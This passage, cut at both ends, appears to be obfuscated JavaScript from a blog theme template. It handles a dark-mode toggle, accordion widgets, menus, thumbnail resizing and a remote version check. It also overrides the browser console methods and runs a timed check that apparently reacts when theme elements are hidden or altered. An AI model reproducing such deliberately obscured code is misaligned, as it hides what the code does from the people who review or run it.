Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return n(t)},QfkPH:"src",ljHcX:n(2116,2012,2075,1635),KGxNc:"height",LTrmR:"#related-p"+n(2524,1305,1890,1371),jZkWS:r(1594,2643,1854,1225)};function r(n,t,r,e){return _0x57222c(n-378,t-85,t,n- -869)}$(t[n(1720,3092,2745,1689)])[r(1022,421)](t.jZkWS)[n(3469,2473,3048,2493)]((function(e,u){function i(n,t,e,u){return r(n- -879,e)}function c(t,r,e,u){return n(t-325,r-201,e-134,t)}(u=t[c(2721,2050,2613,2251)]($,u)).attr({src:u[c(3718,2603,2926,3521)](t[i(999,0,361)]).replace(/s\B\d{2,4}/,"s650")}),u[c(2146,2372,2926,3400)](t[c(2872,3088,2420,2849)],650),u.attr(t[i(1504,0,2417)],650)}))})),window["addEventLi"+_0xb32275(3328,2386,2821,1812)]("scroll",changeClassOnScroll),window["addEventLi"+_0xb32275(2490,2736,2821,3646)](_0x57222c(1345,1806,2185,2347),changeClassOnScroll),$(document)[_0x57222c(870,1365,555,1361)]((function(){var n={WVLjp:t(1029,1112,1589,1671),pSQgq:r(1505,1402,1962,1308),BShjp:function(n,t){return n===t},WvSyM:t(-986,-469,-526,-616),IXZPW:"yiieY",tAxge:function(n,t){return n(t)},fjiad:t(438,94,762,1051),SjyKg:function(n,t){return n+t},oELzW:function(n,t){return n+t},FJxec:function(n,t){return n+t},tPjKm:function(n,t){return n+t},tkZkq:function(n,t){return n+t},ZFImg:t(1411,1054,1182,167)+r(564,1262,1050,799)+"n-item",njLRi:r(1428,811,1455,2340),GTliO:r(3515,2751,2544,1717)+'="accordio'+t(-900,6,155,-121),qZYpD:t(1034,1641,2112,2663),zbMUP:'"></i></span></div>',gVjyC:t(1455,1054,1044,1147)+r(0,1966,1050,1048)+'n-content"',scCwY:' style="display: block;"',Ccxmi:r(2300,1866,1219,1868),YBZdR:t(610,-60,315,658),tKvMK:t(1490,459,1133,596)+"-content",nexwU:t(1367,1103,208,188),kKJxd:t(-1133,-212,-1045,824)+r(2685,1033,1818,1685)+r(1595,1548,1459,2546),HHNQA:function(n,t){return n(t)},xpJBo:r(1377,382,1278,1885)+"-up",rbWKI:function(n,t){return n(t)},qzomc:".title",hKGEH:r(2744,1507,1889,1699),bOseY:r(1390,1289,2233,2243),UqxaO:function(n,t){return n(t)},sSLIM:".widget-co"+r(1097,1231,2119,2493),iSNee:r(1296,958,1218,582)+t(2061,1654,1604,1893),lHJlI:function(n,t){return n(t)},vFFFR:t(2351,1585,625,2473)+"LinkList"};function t(n,t,r,e){return _0x57222c(n-420,t-192,n,t- -1680)}function r(n,t,r,e){return _0x57222c(n-487,t-331,t,r- -190)}n[r(2033,904,1660)]($,n[r(165,1431,1117)])[r(3813,3030,2839)]((function(){var e={EgNlv:"4|1|5|0|2|3",ckTFG:function(t,r){return n.tAxge(t,r)},YbLiY:n[i(2510,2511,2576,2890)],ygWRq:n[o(298,-318,-132,1305)],qkoSq:n[i(716,453,1275,1597)],reayo:n.kKJxd,vCRSb:function(t,r){return n.HHNQA(t,r)},xlrko:n[o(1789,2578,2460,2395)],XzxDW:function(n,t){return n(t)},NHxVl:function(t,r){return n.rbWKI(t,r)}},u=n.rbWKI($,this)[i(1638,901,1825,1419)](n[i(3795,3121,2723,2868)]);function i(n,r,e,u){return t(r,e-1614)}var c=u[i(0,3006,2110)]();function o(n,t,e,u){return r(n-125,e,n- -1290)}if(c[o(1602,0,916)](n[o(-235,0,705)])){u.addClass(n[o(1225,0,779)]),c=c[i(0,1374,1958)](n[i(0,111,1179)],"")[i(0,2296,2546)](),u.text(c);var a=o(1254,0,1475)+o(-240,0,-1204)+o(800,0,1271);n.UqxaO($,this)[i(0,2458,1825)](n.sSLIM)[i(0,2959,2963)]((function(t){function r(n,t,r,e){return o(r-1061,0,e)}var e={};function u(n,t,r,e){return i(0,t,n- -711)}e[r(0,0,1975,2750)]=n[r(0,0,1158,1521)],e.YOWll=n[r(0,0,2875,2434)],e[r(0,0,1481,1623)]="s72";var c=e;if(n[u(1455,1475)](n[r(0,0,813,390)],n[u(2578,1888)]))_0x3c4b56=_0x215f0e[u(1486,1739)+r(0,0,2226,1851)][r(0,0,2756,3042)][u(1247,2270)](c[u(1617,645)],c[r(0,0,1188,415)])[r(0,0,1605,1017)](c[r(0,0,1481,700)],u(1353,974));else{var f=$(this)[u(1399,432)](),s=n[r(0,0,2434,1383)]($,this).find("a").attr(n[r(0,0,1546,1153)]),l=0===t;a+=n[r(0,0,1227,1420)](n[r(0,0,1227,1440)](n[u(869,433)](n[u(869,1785)](n[r(0,0,1227,1343)](n[u(1578,1236)](n[r(0,0,2384,2606)](n[u(880,259)](n[u(1069,2080)](n[r(0,0,2384,3306)](n[r(0,0,1238,432)](n[r(0,0,1074,1883)],l?n[r(0,0,1193,429)]:""),'">'),n.GTliO),f)+(u(1423,1546)+r(0,0,1920,1431)+u(725,1059)+r(0,0,1302,1244)+u(1888,2645)),l?"up":n[u(1994,1725)]),n[u(1479,468)]),n[r(0,0,2490,2955)])+(l?n[r(0,0,2730,3750)]:""),">"),s),n.Ccxmi),n.Ccxmi)}})),a+=n[i(0,906,2e3)],n[i(0,2108,3119)]($,this).find(n[i(0,1549,1764)])[i(0,2739,1779)](a),n[o(370,0,1326)]($,this).find(i(0,1756,2073)+o(604,0,749))[o(-113,0,817)]((function(){function n(n,t,r,e){return o(n-1408,0,t)}function t(n,t,r,e){return i(0,t,r- -643)}for(var r=e[t(0,1031,1640)][n(2309,1968)]("|"),u=0;;){switch(r[u++]){case"0":e[n(3075,2202)]($,this)[t(0,2791,2531)]()[t(0,431,887)]()[t(0,538,1182)](n(2067,1886)+t(0,1751,1375))[n(1443,624)+"s"](e.YbLiY);continue;case"1":e[t(0,2803,2438)]($,this)[n(2400,3270)+"s"](e[n(2982,2566)]).next(e[n(1175,80)]).slideToggle();continue;case"2":e[n(3075,3119)]($,this)[t(0,352,1182)](e[t(0,1723,2136)])[n(2400,2737)+"s"](e[t(0,2562,1852)]);continue;case"3":e[n(2071,2749)]($,this)[t(0,2594,2531)]()[t(0,422,887)]()[t(0,2028,1182)](t(0,2165,2074))[t(0,1898,806)+"s"](e.xlrko)[n(2995,2433)](t(0,-24,759)+t(0,1624,2580));continue;case"4":e[n(1894,2218)]($,this)[n(3274,2539)](e[t(0,3402,2345)]);continue;case"5":e.NHxVl($,this).parent()[t(0,1487,887)]()[n(1819,1519)](e[t(0,560,538)])[t(0,1204,615)]();continue}break}}))}}))})),$(document)[_0x57222c(1114,1282,1187,1361)]((function(){var n={Qjlqb:function(n,t){return n(t)},HhFFz:".sub-menu",XMrew:t(3136,2611,3469,2653),jlQur:t(2470,3476,2754,2475)};function t(n,t,r,e){return _0xb32275(n-427,r,n-50,e-207)}function r(n,t,r,e){return _0x57222c(n-441,t-187,t,r- -845)}n.Qjlqb($,n[t(2356,0,2046,2321)])[r(294,1319,522,337)]((function(){function r(n,r,e,u){return t(e-205,0,u,u-484)}var e,u;n[r(0,0,3217,2784)]($,this)[r(0,0,3358,3749)](n[(e=1605,u=2266,t(u- -792,0,e,u-253))])[r(0,0,2214,1582)]()})),$(t(1101,0,1293,528)+"li")[r(542,-151,522)]((function(r){var e,u,i,c,o;r.stopPropagation(),n.Qjlqb($,this).children(n[(i=894,c=-31,o=-187,t(i- -875,0,c,o-453))])[(e=2358,u=2232,t(e-349,0,u,u-239))]()}))}));

//]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
function _0xdf77(){var n=["BiiCQ","LgHac","jfOIe","toString","bind","lFTaW","zgODg","length","warn","179696NCTVmS",'ctor("retu',"Mkeeq","{}.constru","830097GJzChb","log","dark","IgsIJ","toggled","table","24064aLkQEs","1|2|3|0|5|","CJCyu","585652HTBdet","105562dZcBFM","#luna","10HjSsAT","__proto__","console","620856rIIhMy","toggleClas","lqboc","TrmFL","trace","TpgoI","LLTNl","prototype","hAiOF","dlCqo","CHDpX","MlSYb","SdCNF","faiUX","return (fu","435771fhtEeO","BZZIL","info",'rn this")(',"split","exception","FgSve","OYOMY","TMyNW","45RFNcQW","XawZO","MOgBj","iVhJF","xezDt","BusOT","TNmAa","error","120NwazPN","5ErSvKg","TcQtZ","nction() ","iQxtw","ItNiF","UaHFi","cgOkH","aOMIo","3|2|0|4|5|","WjRpQ","constructo"];return(_0xdf77=function(){return n})()}!function(n,r){function t(n,r,t,e){return _0x4d3f(n-971,r)}var e=_0xdf77();function c(n,r,t,e){return _0x4d3f(e-386,t)}for(;;)try{if(435881===-parseInt(t(1476,1466))/1*(-parseInt(t(1474,1507))/2)+parseInt(c(0,0,893,879))/3+-parseInt(t(1473,1504))/4+-parseInt(c(0,0,939,927))/5*(parseInt(t(1479,1491))/6)+parseInt(c(0,0,881,909))/7+-parseInt(t(1470,1463))/8*(-parseInt(t(1503,1505))/9)+-parseInt(c(0,0,953,926))/10*(parseInt(c(0,0,877,875))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}();var _0x2e949a=function(){var n={ePdNm:function(n,r){return n(r)},faiUX:function(n,r){return n+r},BZZIL:t(1188,1220,1153,1199)+"nction() ",MOgBj:"{}.constru"+e(438,380,413,411)+e(428,441,449,476)+" )",lqboc:function(n,r){return n!=r},XawZO:t(1161,1180,1197,1168),LgHac:function(n,r){return n!==r},WjRpQ:e(480,441,453,475)},r=!0;function t(n,r,t,e){return _0x4d3f(n-666,e)}function e(n,r,t,e){return _0x4d3f(t- -77,n)}return function(c,u){var i={lyvqB:function(r,t){return n[(e=1057,c=1052,_0x4d3f(e-547,c))](r,t);var e,c},jsuLk:n[o(1353,1337,1379,1384)],CHDpX:"rdKyg"};function o(n,r,e,c){return t(n-154,0,0,r)}function a(n,r,t,c){return e(n,0,t- -748)}if(n[a(-365,0,-344)](n[o(1298,1304)],n.WjRpQ)){var f;try{f=n.ePdNm(_0x118c58,n[o(1341,1358)](n[o(1341,1377)](n[a(-325,0,-301)],n[a(-288,0,-291)]),");"))()}catch(n){f=_0x1a059a}return f}var x=r?function(){function n(n,r,t,e){return a(n,0,r-767)}function r(n,r,t,e){return o(r- -1491,e)}var t={TMyNW:function(n,r){return i.lyvqB(n,r)},aOMIo:function(n,r){return n(r)},Mkeeq:n(439,446),LLTNl:i.jsuLk};if(i[r(0,-153,0,-119)]!==i[n(441,460)])t[r(0,-140,0,-117)](_0x3a4941[r(0,-174,0,-159)],r(0,-176,0,-201))?(t[n(437,418)](_0x55ef98,t[r(0,-180,0,-171)])[r(0,-162,0,-169)+"s"](t[r(0,-157,0,-173)],!0),_0x4160d6[r(0,-174,0,-176)]=t[r(0,-157,0,-157)]):(_0x324f95(r(0,-167,0,-175))[r(0,-162,0,-186)+"s"](r(0,-176,0,-141),!1),_0x41e52b[r(0,-174,0,-176)]="");else if(u){var e=u.apply(c,arguments);return u=null,e}}:function(){};return r=!1,x}}(),_0x2b6bf3=_0x2e949a(this,(function(){function n(n,r,t,e){return _0x4d3f(e-627,n)}var r={BusOT:function(n,r){return n!==r},hAiOF:n(1102,0,0,1102),FgSve:n(1127,0,0,1147),TrmFL:function(n,r){return n+r},izYvH:function(n,r){return n(r)},zgODg:function(n,r){return n+r},TNmAa:e(1427,1452,1434,1444)+n(1192,0,0,1170),ItNiF:"{}.constru"+n(1100,0,0,1117)+e(1427,1424,1438,1413)+" )",IHyDW:function(n){return n()},QwTMW:e(1368,1408,1400,1416),iQxtw:n(1176,0,0,1152),lFTaW:n(1132,0,0,1166),jfOIe:e(1430,1449,1440,1466),TpgoI:n(1146,0,0,1125),mzWCr:n(1103,0,0,1139),CJCyu:function(n,r){return n<r},iVhJF:function(n,r){return n===r},gpicq:"xezDt",dlCqo:e(1384,1408,1412,1442)+"4"},t=r.IHyDW((function(){function t(n,r,t,c){return e(n,r-346,t- -1171,c-443)}var c;try{if(r[t(297,313,278,274)](r[x(540,523,515,517)],r[x(525,557,528,494)]))c=Function(r.TrmFL(r[t(240,240,252,218)](t(250,263,263,264)+"nction() ",x(467,504,491,462)+x(516,484,489,457)+x(507,556,525,540)+" )"),");"))();else for(var u=(x(457,465,476,462)+"1")[x(537,522,526,555)]("|"),i=0;;){switch(u[i++]){case"0":var o=_0x42b76b[a]||f;continue;case"1":_0x5be470[a]=f;continue;case"2":var a=_0xb50645[_0x53a65e];continue;case"3":var f=_0x6e79d6.constructor.prototype[t(251,228,225,216)](_0x4d3722);continue;case"4":f[t(268,234,247,239)]=_0x508955.bind(_0x4ac99e);continue;case"5":f[t(231,192,224,191)]=o.toString.bind(o);continue}break}}catch(n){c=window}function x(r,t,e,c){return n(c,0,0,e- -628)}return c}));function e(n,r,t,e){return _0x4d3f(t-912,n)}for(var c=t.console=t[e(1403,0,1419)]||{},u=[e(1407,0,1406),r.QwTMW,r[n(1146,0,0,1171)],r[e(1417,0,1397)],r[e(1391,0,1394)],r[e(1445,0,1425)],r.mzWCr],i=0;r[e(1432,0,1413)](i,u[n(1108,0,0,1114)]);i++)if(r[e(1413,0,1447)](n(1145,0,0,1163),r.gpicq))for(var o=r[e(1404,0,1429)][e(1427,0,1439)]("|"),a=0;;){switch(o[a++]){case"0":f.__proto__=_0x2e949a[e(1407,0,1396)](_0x2e949a);continue;case"1":var f=_0x2e949a[n(1071,0,0,1106)+"r"][n(1114,0,0,1142)][e(1429,0,1396)](_0x2e949a);continue;case"2":var x=u[i];continue;case"3":var _=c[x]||f;continue;case"4":c[x]=f;continue;case"5":f[n(1127,0,0,1110)]=_[n(1134,0,0,1110)][e(1420,0,1396)](_);continue}break}else _0x1e59b2=r.izYvH(_0x34003b,r[e(1364,0,1398)](r[n(1118,0,0,1138)](r[e(1438,0,1450)],r[e(1483,0,1457)]),");"))()}));function _0x4d3f(n,r){var t=_0xdf77();return(_0x4d3f=function(n,r){return t[n-=474]})(n,r)}function _0x320918(n,r,t,e){return _0x4d3f(e-858,t)}function _0x2b1d58(n,r,t,e){return _0x4d3f(n- -938,t)}function darkLight(){function n(n,r,t,e){return _0x2b1d58(r-215,r-483,e,e-12)}var r={BiiCQ:function(n,r){return n(r)},ceeUr:n(0,-219,0,-222),UaHFi:"dark",qnfMr:function(n,r){return n!=r},TcQtZ:function(n,r){return n===r},IgsIJ:n(0,-204,0,-207),NhVos:"mlKTx"};function t(n,r,t,e){return _0x2b1d58(n-1611,r-431,t,e-27)}r.qnfMr(localStorage[n(0,-226,0,-234)],r[n(0,-249,0,-228)])?r[n(0,-181,0,-146)](r[t(1169,1157,1175,1203)],r.NhVos)?(r[t(1153,1129,1148,1120)](_0x4fd9b1,r.ceeUr)[n(0,-214,0,-178)+"s"](r[n(0,-249,0,-245)],!0),_0x2ef3ac[t(1170,1184,1190,1176)]=r.UaHFi):(r[t(1153,1151,1126,1189)]($,r.ceeUr)[t(1182,1152,1203,1177)+"s"](r.UaHFi,!0),localStorage[n(0,-226,0,-241)]=r[t(1147,1143,1115,1114)]):(r[n(0,-243,0,-267)]($,n(0,-219,0,-251))[n(0,-214,0,-225)+"s"](r.UaHFi,!1),localStorage[n(0,-226,0,-215)]="")}_0x2b6bf3(),$(_0x2b1d58(-434,-417,-431,-415))[_0x2b1d58(-429,-422,-403,-453)+"s"](localStorage[_0x2b1d58(-441,-456,-407,-462)]),function(n,r){function t(n,r,t,e){return _0x1028(t-176,r)}function e(n,r,t,e){return _0x1028(t-736,n)}for(var c=_0x3b85();;)try{if(174351===-parseInt(t(0,361,403))/1*(parseInt(e(940,0,933))/2)+-parseInt(e(952,0,984))/3+parseInt(t(0,376,357))/4+-parseInt(t(0,377,395))/5+parseInt(t(0,410,405))/6*(-parseInt(t(0,379,358))/7)+parseInt(t(0,421,390))/8+parseInt(t(0,391,419))/9)break;c.push(c.shift())}catch(n){c.push(c.shift())}}();var _0x558824=function(){function n(n,r,t,e){return _0x1028(t-962,r)}var r={};r[n(0,1193,1204)]="2|5|3|1|0|4",r[n(0,1241,1193)]=function(n,r){return n+r},r.tOBQw=n(0,1148,1130)+e(729,692,719,719),r.fXxhW=function(n,r){return n===r},r.MILQr="CTwJa",r[n(0,1147,1136)]=function(n,r){return n!==r},r[n(0,1113,1150)]=e(704,699,689,721),r[e(715,717,687,640)]="ZSbHv";var t=r;function e(n,r,t,e){return _0x1028(t-484,e)}var c=!0;return function(r,u){function i(n,r,t,c){return e(0,0,c- -1025,n)}function o(r,t,e,c){return n(0,r,c- -278)}var a={AGkJj:t[o(913,0,0,926)],kzqsP:function(n,r){return t[(e=-725,c=-694,o(e,0,0,c- -1609))](n,r);var e,c},iFkJM:t.tOBQw,fkKOH:i(-325,0,0,-332)+o(823,0,0,844)+i(-380,0,0,-378)+" )",OsiAf:function(n,r){return t[(e=412,c=382,i(e,0,0,c-727))](n,r);var e,c},GyArC:t.MILQr,csQoQ:function(n,r){return t[(e=1149,c=1177,o(c,0,0,e-291))](n,r);var e,c},LqJIy:t.mbLFo};if(!t.fXxhW(t[i(-304,0,0,-338)],o(922,0,0,914))){var f=c?function(){var n={jqIzj:function(n,r){return n(r)},trrHn:function(n,r){return a.kzqsP(n,r)},icsoB:a[t(-357,-428,-381,-353)],sckcg:a[t(-349,-374,-376,-347)]};function t(n,r,t,e){return i(r,0,0,t- -24)}function e(n,r,t,e){return o(n,0,0,t- -1602)}if(a[e(-713,0,-700)](a[t(0,-404,-373)],a[e(-692,0,-726)])){if(u){if(!a[e(-763,0,-724)](a[e(-720,0,-738)],a[t(0,-392,-385)])){var c=u[e(-728,0,-740)](r,arguments);return u=null,c}_0xbe2f4=_0x57b5c8}}else _0x226809=n[e(-659,0,-702)](_0x5b6598,n[e(-709,0,-673)](n[t(0,-335,-320)](n[e(-735,0,-720)],n.sckcg),");"))()}:function(){};return c=!1,f}for(var x=a.AGkJj.split("|"),_=0;;){switch(x[_++]){case"0":s[o(938,0,0,897)]=p[i(-368,0,0,-328)][i(-345,0,0,-366)](p);continue;case"1":s[o(907,0,0,895)]=_0xc4761b.bind(_0x3c99a0);continue;case"2":var s=_0xdc5401[i(-295,0,0,-292)+"r"][o(913,0,0,877)].bind(_0x3e3365);continue;case"3":var p=_0x148283[d]||s;continue;case"4":_0x513049[d]=s;continue;case"5":var d=_0x543c7e[_0x5effd1];continue}break}}}();function _0x327fb6(n,r,t,e){return _0x1028(t-119,e)}function _0x3638c6(n,r,t,e){return _0x1028(e- -703,n)}function _0x3b85(){var n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var 